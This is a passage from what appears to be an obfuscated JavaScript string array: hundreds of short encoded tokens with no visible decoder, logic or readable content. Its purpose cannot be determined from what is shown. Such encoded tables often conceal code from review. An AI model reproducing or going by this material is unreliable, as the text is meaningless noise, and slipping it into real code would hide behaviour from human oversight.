Ja','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj